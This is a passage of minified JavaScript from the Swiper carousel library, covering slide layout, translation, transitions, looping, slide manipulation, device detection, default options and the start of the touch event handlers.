t?t.bind(s):t}),a.on&&s.on&&Object.keys(a.on).forEach(function(e){s.on(e,a.on[e])}),a.create&&a.create.bind(s)(t)})},o.components.set=function(e){this.use&&this.use(e)},n.installModule=function(t){for(var e=[],a=arguments.length-1;0<a--;)e[a]=arguments[a+1];var i=this;i.prototype.modules||(i.prototype.modules={});var s=t.name||Object.keys(i.prototype.modules).length+"_"+ee.now();return(i.prototype.modules[s]=t).proto&&Object.keys(t.proto).forEach(function(e){i.prototype[e]=t.proto[e]}),t.static&&Object.keys(t.static).forEach(function(e){i[e]=t.static[e]}),t.install&&t.install.apply(i,e),i},n.use=function(e){for(var t=[],a=arguments.length-1;0<a--;)t[a]=arguments[a+1];var i=this;return Array.isArray(e)?(e.forEach(function(e){return i.installModule(e)}),i):i.installModule.apply(i,[e].concat(t))},Object.defineProperties(n,o);var d={updateSize:function(){var e,t,a=this,i=a.$el;e=void 0!==a.params.width?a.params.width:i[0].clientWidth,t=void 0!==a.params.height?a.params.height:i[0].clientHeight,0===e&&a.isHorizontal()||0===t&&a.isVertical()||(e=e-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10),t=t-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10),ee.extend(a,{width:e,height:t,size:a.isHorizontal()?e:t}))},updateSlides:function(){var e=this,t=e.params,a=e.$wrapperEl,i=e.size,s=e.rtlTranslate,r=e.wrongRTL,n=e.virtual&&t.virtual.enabled,o=n?e.virtual.slides.length:e.slides.length,l=a.children("."+e.params.slideClass),d=n?e.virtual.slides.length:l.length,p=[],c=[],u=[],h=t.slidesOffsetBefore;"function"==typeof h&&(h=t.slidesOffsetBefore.call(e));var v=t.slidesOffsetAfter;"function"==typeof v&&(v=t.slidesOffsetAfter.call(e));var f=e.snapGrid.length,m=e.snapGrid.length,g=t.spaceBetween,b=-h,w=0,y=0;if(void 0!==i){var x,T;"string"==typeof g&&0<=g.indexOf("%")&&(g=parseFloat(g.replace("%",""))/100*i),e.virtualSize=-g,s?l.css({marginLeft:"",marginTop:""}):l.css({marginRight:"",marginBottom:""}),1<t.slidesPerColumn&&(x=Math.floor(d/t.slidesPerColumn)===d/e.params.slidesPerColumn?d:Math.ceil(d/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(x=Math.max(x,t.slidesPerView*t.slidesPerColumn)));for(var E,S=t.slidesPerColumn,C=x/S,M=Math.floor(d/t.slidesPerColumn),z=0;z<d;z+=1){T=0;var P=l.eq(z);if(1<t.slidesPerColumn){var k=void 0,$=void 0,L=void 0;"column"===t.slidesPerColumnFill?(L=z-($=Math.floor(z/S))*S,(M<$||$===M&&L===S-1)&&S<=(L+=1)&&(L=0,$+=1),k=$+L*x/S,P.css({"-webkit-box-ordinal-group":k,"-moz-box-ordinal-group":k,"-ms-flex-order":k,"-webkit-order":k,order:k})):$=z-(L=Math.floor(z/C))*C,P.css("margin-"+(e.isHorizontal()?"top":"left"),0!==L&&t.spaceBetween&&t.spaceBetween+"px").attr("data-swiper-column",$).attr("data-swiper-row",L)}if("none"!==P.css("display")){if("auto"===t.slidesPerView){var I=J.getComputedStyle(P[0],null),D=P[0].style.transform,O=P[0].style.webkitTransform;if(D&&(P[0].style.transform="none"),O&&(P[0].style.webkitTransform="none"),t.roundLengths)T=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else if(e.isHorizontal()){var A=parseFloat(I.getPropertyValue("width")),H=parseFloat(I.getPropertyValue("padding-left")),N=parseFloat(I.getPropertyValue("padding-right")),G=parseFloat(I.getPropertyValue("margin-left")),B=parseFloat(I.getPropertyValue("margin-right")),X=I.getPropertyValue("box-sizing");T=X&&"border-box"===X?A+G+B:A+H+N+G+B}else{var Y=parseFloat(I.getPropertyValue("height")),V=parseFloat(I.getPropertyValue("padding-top")),F=parseFloat(I.getPropertyValue("padding-bottom")),R=parseFloat(I.getPropertyValue("margin-top")),q=parseFloat(I.getPropertyValue("margin-bottom")),W=I.getPropertyValue("box-sizing");T=W&&"border-box"===W?Y+R+q:Y+V+F+R+q}D&&(P[0].style.transform=D),O&&(P[0].style.webkitTransform=O),t.roundLengths&&(T=Math.floor(T))}else T=(i-(t.slidesPerView-1)*g)/t.slidesPerView,t.roundLengths&&(T=Math.floor(T)),l[z]&&(e.isHorizontal()?l[z].style.width=T+"px":l[z].style.height=T+"px");l[z]&&(l[z].swiperSlideSize=T),u.push(T),t.centeredSlides?(b=b+T/2+w/2+g,0===w&&0!==z&&(b=b-i/2-g),0===z&&(b=b-i/2-g),Math.abs(b)<.001&&(b=0),t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b)):(t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b),b=b+T+g),e.virtualSize+=T+g,w=T,y+=1}}if(e.virtualSize=Math.max(e.virtualSize,i)+v,s&&r&&("slide"===t.effect||"coverflow"===t.effect)&&a.css({width:e.virtualSize+t.spaceBetween+"px"}),te.flexbox&&!t.setWrapperSize||(e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"})),1<t.slidesPerColumn&&(e.virtualSize=(T+t.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){E=[];for(var j=0;j<p.length;j+=1){var U=p[j];t.roundLengths&&(U=Math.floor(U)),p[j]<e.virtualSize+p[0]&&E.push(U)}p=E}if(!t.centeredSlides){E=[];for(var K=0;K<p.length;K+=1){var _=p[K];t.roundLengths&&(_=Math.floor(_)),p[K]<=e.virtualSize-i&&E.push(_)}p=E,1<Math.floor(e.virtualSize-i)-Math.floor(p[p.length-1])&&p.push(e.virtualSize-i)}if(0===p.length&&(p=[0]),0!==t.spaceBetween&&(e.isHorizontal()?s?l.css({marginLeft:g+"px"}):l.css({marginRight:g+"px"}):l.css({marginBottom:g+"px"})),t.centerInsufficientSlides){var Z=0;if(u.forEach(function(e){Z+=e+(t.spaceBetween?t.spaceBetween:0)}),(Z-=t.spaceBetween)<i){var Q=(i-Z)/2;p.forEach(function(e,t){p[t]=e-Q}),c.forEach(function(e,t){c[t]=e+Q})}}ee.extend(e,{slides:l,snapGrid:p,slidesGrid:c,slidesSizesGrid:u}),d!==o&&e.emit("slidesLengthChange"),p.length!==f&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),c.length!==m&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,a=this,i=[],s=0;if("number"==typeof e?a.setTransition(e):!0===e&&a.setTransition(a.params.speed),"auto"!==a.params.slidesPerView&&1<a.params.slidesPerView)for(t=0;t<Math.ceil(a.params.slidesPerView);t+=1){var r=a.activeIndex+t;if(r>a.slides.length)break;i.push(a.slides.eq(r)[0])}else i.push(a.slides.eq(a.activeIndex)[0]);for(t=0;t<i.length;t+=1)if(void 0!==i[t]){var n=i[t].offsetHeight;s=s<n?n:s}s&&a.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.slides,s=t.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();var r=-e;s&&(r=e),i.removeClass(a.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var n=0;n<i.length;n+=1){var o=i[n],l=(r+(a.centeredSlides?t.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+a.spaceBetween);if(a.watchSlidesVisibility){var d=-(r-o.swiperSlideOffset),p=d+t.slidesSizesGrid[n];(0<=d&&d<t.size||0<p&&p<=t.size||d<=0&&p>=t.size)&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(n),i.eq(n).addClass(a.slideVisibleClass))}o.progress=s?-l:l}t.visibleSlides=L(t.visibleSlides)}},updateProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.maxTranslate()-t.minTranslate(),s=t.progress,r=t.isBeginning,n=t.isEnd,o=r,l=n;0===i?n=r=!(s=0):(r=(s=(e-t.minTranslate())/i)<=0,n=1<=s),ee.extend(t,{progress:s,isBeginning:r,isEnd:n}),(a.watchSlidesProgress||a.watchSlidesVisibility)&&t.updateSlidesProgress(e),r&&!o&&t.emit("reachBeginning toEdge"),n&&!l&&t.emit("reachEnd toEdge"),(o&&!r||l&&!n)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){var e,t=this,a=t.slides,i=t.params,s=t.$wrapperEl,r=t.activeIndex,n=t.realIndex,o=t.virtual&&i.virtual.enabled;a.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=o?t.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):a.eq(r)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass));var l=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===l.length&&(l=a.eq(0)).addClass(i.slideNextClass);var d=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===d.length&&(d=a.eq(-1)).addClass(i.slidePrevClass),i.loop&&(l.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),d.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass))},updateActiveIndex:function(e){var t,a=this,i=a.rtlTranslate?a.translate:-a.translate,s=a.slidesGrid,r=a.snapGrid,n=a.params,o=a.activeIndex,l=a.realIndex,d=a.snapIndex,p=e;if(void 0===p){for(var c=0;c<s.length;c+=1)void 0!==s[c+1]?i>=s[c]&&i<s[c+1]-(s[c+1]-s[c])/2?p=c:i>=s[c]&&i<s[c+1]&&(p=c+1):i>=s[c]&&(p=c);n.normalizeSlideIndex&&(p<0||void 0===p)&&(p=0)}if((t=0<=r.indexOf(i)?r.indexOf(i):Math.floor(p/n.slidesPerGroup))>=r.length&&(t=r.length-1),p!==o){var u=parseInt(a.slides.eq(p).attr("data-swiper-slide-index")||p,10);ee.extend(a,{snapIndex:t,realIndex:u,previousIndex:o,activeIndex:p}),a.emit("activeIndexChange"),a.emit("snapIndexChange"),l!==u&&a.emit("realIndexChange"),a.emit("slideChange")}else t!==d&&(a.snapIndex=t,a.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,a=t.params,i=L(e.target).closest("."+a.slideClass)[0],s=!1;if(i)for(var r=0;r<t.slides.length;r+=1)t.slides[r]===i&&(s=!0);if(!i||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(L(i).attr("data-swiper-slide-index"),10):t.clickedIndex=L(i).index(),a.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var p={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,a=this.rtlTranslate,i=this.translate,s=this.$wrapperEl;if(t.virtualTranslate)return a?-i:i;var r=ee.getTranslate(s[0],e);return a&&(r=-r),r||0},setTranslate:function(e,t){var a=this,i=a.rtlTranslate,s=a.params,r=a.$wrapperEl,n=a.progress,o=0,l=0;a.isHorizontal()?o=i?-e:e:l=e,s.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),s.virtualTranslate||(te.transforms3d?r.transform("translate3d("+o+"px, "+l+"px, 0px)"):r.transform("translate("+o+"px, "+l+"px)")),a.previousTranslate=a.translate,a.translate=a.isHorizontal()?o:l;var d=a.maxTranslate()-a.minTranslate();(0===d?0:(e-a.minTranslate())/d)!==n&&a.updateProgress(e),a.emit("setTranslate",a.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var c={setTransition:function(e,t){this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.params,r=a.previousIndex;s.autoHeight&&a.updateAutoHeight();var n=t;if(n||(n=r<i?"next":i<r?"prev":"reset"),a.emit("transitionStart"),e&&i!==r){if("reset"===n)return void a.emit("slideResetTransitionStart");a.emit("slideChangeTransitionStart"),"next"===n?a.emit("slideNextTransitionStart"):a.emit("slidePrevTransitionStart")}},transitionEnd:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.previousIndex;a.animating=!1,a.setTransition(0);var r=t;if(r||(r=s<i?"next":i<s?"prev":"reset"),a.emit("transitionEnd"),e&&i!==s){if("reset"===r)return void a.emit("slideResetTransitionEnd");a.emit("slideChangeTransitionEnd"),"next"===r?a.emit("slideNextTransitionEnd"):a.emit("slidePrevTransitionEnd")}}};var u={slideTo:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=this,r=e;r<0&&(r=0);var n=s.params,o=s.snapGrid,l=s.slidesGrid,d=s.previousIndex,p=s.activeIndex,c=s.rtlTranslate;if(s.animating&&n.preventInteractionOnTransition)return!1;var u=Math.floor(r/n.slidesPerGroup);u>=o.length&&(u=o.length-1),(p||n.initialSlide||0)===(d||0)&&a&&s.emit("beforeSlideChangeStart");var h,v=-o[u];if(s.updateProgress(v),n.normalizeSlideIndex)for(var f=0;f<l.length;f+=1)-Math.floor(100*v)>=Math.floor(100*l[f])&&(r=f);if(s.initialized&&r!==p){if(!s.allowSlideNext&&v<s.translate&&v<s.minTranslate())return!1;if(!s.allowSlidePrev&&v>s.translate&&v>s.maxTranslate()&&(p||0)!==r)return!1}return h=p<r?"next":r<p?"prev":"reset",c&&-v===s.translate||!c&&v===s.translate?(s.updateActiveIndex(r),n.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==n.effect&&s.setTranslate(v),"reset"!==h&&(s.transitionStart(a,h),s.transitionEnd(a,h)),!1):(0!==t&&te.transition?(s.setTransition(t),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(a,h))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))):(s.setTransition(0),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.transitionEnd(a,h)),!0)},slideToLoop:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,a,i)},slideNext:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating;return s.loop?!r&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)):i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)},slidePrev:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating,n=i.snapGrid,o=i.slidesGrid,l=i.rtlTranslate;if(s.loop){if(r)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var p,c=d(l?i.translate:-i.translate),u=n.map(function(e){return d(e)}),h=(o.map(function(e){return d(e)}),n[u.indexOf(c)],n[u.indexOf(c)-1]);return void 0!==h&&(p=o.indexOf(h))<0&&(p=i.activeIndex-1),i.slideTo(p,e,t,a)},slideReset:function(e,t,a){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,a)},slideToClosest:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.activeIndex,r=Math.floor(s/i.params.slidesPerGroup);if(r<i.snapGrid.length-1){var n=i.rtlTranslate?i.translate:-i.translate,o=i.snapGrid[r];(i.snapGrid[r+1]-o)/2<n-o&&(s=i.params.slidesPerGroup)}return i.slideTo(s,e,t,a)},slideToClickedSlide:function(){var e,t=this,a=t.params,i=t.$wrapperEl,s="auto"===a.slidesPerView?t.slidesPerViewDynamic():a.slidesPerView,r=t.clickedIndex;if(a.loop){if(t.animating)return;e=parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"),10),a.centeredSlides?r<t.loopedSlides-s/2||r>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),ee.nextTick(function(){t.slideTo(r)})):t.slideTo(r):r>t.slides.length-s?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),ee.nextTick(function(){t.slideTo(r)})):t.slideTo(r)}else t.slideTo(r)}};var h={loopCreate:function(){var i=this,e=i.params,t=i.$wrapperEl;t.children("."+e.slideClass+"."+e.slideDuplicateClass).remove();var s=t.children("."+e.slideClass);if(e.loopFillGroupWithBlank){var a=e.slidesPerGroup-s.length%e.slidesPerGroup;if(a!==e.slidesPerGroup){for(var r=0;r<a;r+=1){var n=L(f.createElement("div")).addClass(e.slideClass+" "+e.slideBlankClass);t.append(n)}s=t.children("."+e.slideClass)}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=s.length),i.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10),i.loopedSlides+=e.loopAdditionalSlides,i.loopedSlides>s.length&&(i.loopedSlides=s.length);var o=[],l=[];s.each(function(e,t){var a=L(t);e<i.loopedSlides&&l.push(t),e<s.length&&e>=s.length-i.loopedSlides&&o.push(t),a.attr("data-swiper-slide-index",e)});for(var d=0;d<l.length;d+=1)t.append(L(l[d].cloneNode(!0)).addClass(e.slideDuplicateClass));for(var p=o.length-1;0<=p;p-=1)t.prepend(L(o[p].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){var e,t=this,a=t.params,i=t.activeIndex,s=t.slides,r=t.loopedSlides,n=t.allowSlidePrev,o=t.allowSlideNext,l=t.snapGrid,d=t.rtlTranslate;t.allowSlidePrev=!0,t.allowSlideNext=!0;var p=-l[i]-t.getTranslate();i<r?(e=s.length-3*r+i,e+=r,t.slideTo(e,0,!1,!0)&&0!==p&&t.setTranslate((d?-t.translate:t.translate)-p)):("auto"===a.slidesPerView&&2*r<=i||i>=s.length-r)&&(e=-s.length+i+r,e+=r,t.slideTo(e,0,!1,!0)&&0!==p&&t.setTranslate((d?-t.translate:t.translate)-p));t.allowSlidePrev=n,t.allowSlideNext=o},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,a=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),a.removeAttr("data-swiper-slide-index")}};var v={setGrabCursor:function(e){if(!(te.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){te.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var m={appendSlide:function(e){var t=this,a=t.$wrapperEl,i=t.params;if(i.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var s=0;s<e.length;s+=1)e[s]&&a.append(e[s]);else a.append(e);i.loop&&t.loopCreate(),i.observer&&te.observer||t.update()},prependSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&t.loopDestroy();var r=s+1;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n]);r=s+e.length}else i.prepend(e);a.loop&&t.loopCreate(),a.observer&&te.observer||t.update(),t.slideTo(r,0,!1)},addSlide:function(e,t){var a=this,i=a.$wrapperEl,s=a.params,r=a.activeIndex;s.loop&&(r-=a.loopedSlides,a.loopDestroy(),a.slides=i.children("."+s.slideClass));var n=a.slides.length;if(e<=0)a.prependSlide(t);else if(n<=e)a.appendSlide(t);else{for(var o=e<r?r+1:r,l=[],d=n-1;e<=d;d-=1){var p=a.slides.eq(d);p.remove(),l.unshift(p)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);o=e<r?r+t.length:r}else i.append(t);for(var u=0;u<l.length;u+=1)i.append(l[u]);s.loop&&a.loopCreate(),s.observer&&te.observer||a.update(),s.loop?a.slideTo(o+a.loopedSlides,0,!1):a.slideTo(o,0,!1)}},removeSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&(s-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+a.slideClass));var r,n=s;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)r=e[o],t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1);n=Math.max(n,0)}else r=e,t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1),n=Math.max(n,0);a.loop&&t.loopCreate(),a.observer&&te.observer||t.update(),a.loop?t.slideTo(n+t.loopedSlides,0,!1):t.slideTo(n,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},g=function(){var e=J.navigator.userAgent,t={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:J.cordova||J.phonegap,phonegap:J.cordova||J.phonegap},a=e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),i=e.match(/(Android);?[\s\/]+([\d.]+)?/),s=e.match(/(iPad).*OS\s([\d_]+)/),r=e.match(/(iPod)(.*OS\s([\d_]+))?/),n=!s&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(a&&(t.os="windows",t.osVersion=a[2],t.windows=!0),i&&!a&&(t.os="android",t.osVersion=i[2],t.android=!0,t.androidChrome=0<=e.toLowerCase().indexOf("chrome")),(s||n||r)&&(t.os="ios",t.ios=!0),n&&!r&&(t.osVersion=n[2].replace(/_/g,"."),t.iphone=!0),s&&(t.osVersion=s[2].replace(/_/g,"."),t.ipad=!0),r&&(t.osVersion=r[3]?r[3].replace(/_/g,"."):null,t.iphone=!0),t.ios&&t.osVersion&&0<=e.indexOf("Version/")&&"10"===t.osVersion.split(".")[0]&&(t.osVersion=e.toLowerCase().split("version/")[1].split(" ")[0]),t.desktop=!(t.os||t.android||t.webView),t.webView=(n||s||r)&&e.match(/.*AppleWebKit(?!.*Safari)/i),t.os&&"ios"===t.os){var o=t.osVersion.split("."),l=f.querySelector('meta[name="viewport"]');t.minimalUi=!t.webView&&(r||n)&&(1*o[0]==7?1<=1*o[1]:7<1*o[0])&&l&&0<=l.getAttribute("content").indexOf("minimal-ui")}return t.pixelRatio=J.devicePixelRatio||1,t}();function b(){var e=this,t=e.params,a=e.el;if(!a||0!==a.offsetWidth){t.breakpoints&&e.setBreakpoint();var i=e.allowSlideNext,s=e.allowSlidePrev,r=e.snapGrid;if(e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),t.freeMode){var n=Math.min(Math.max(e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses(),t.autoHeight&&e.updateAutoHeight()}else e.updateSlidesClasses(),("auto"===t.slidesPerView||1<t.slidesPerView)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0);e.allowSlidePrev=s,e.allowSlideNext=i,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}}var w={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},y={update:d,translate:p,transition:c,slide:u,loop:h,grabCursor:v,manipulation:m,events:{attachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl;e.onTouchStart=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches;if(!t.animating||!i.preventInteractionOnTransition){var r=e;if(r.originalEvent&&(r=r.originalEvent),a.isTouchEvent="touchstart"===r.type,(a.isTouchEvent||!("which"in r)||3!==r.which)&&!(!a.isTouchEvent&&"button"in r&&0<r.button||a.isTouched&&a.isMoved))if(i.noSwiping&&L(r.target).closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])t.allowClick=!0;else if(!i.swipeHandler||L(r).closest(i.swipeHandler)[0]){s.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,s.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var n=s.currentX,o=s.currentY,l=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,d=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!l||!(n<=d||n>=J.screen.width-d)){if(ee.extend(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=n,s.startY=o,a.touchStartTime=ee.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<i.threshold&&(a.allowThresholdMove=!1),"touchstart"!==r.type){var p=!0;L(r.target).is(a.formElements)&&(p=!1),f.activeElement&&L(f.activeElement).is(a.formElements)&&f.activeElement!==r.target&&f.activeElement.blur();var c=p&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||c)&&r.preventDefault()}t.emit("touchStart",r)}}}}.bind(e),e.onTouchMove=function(e){var 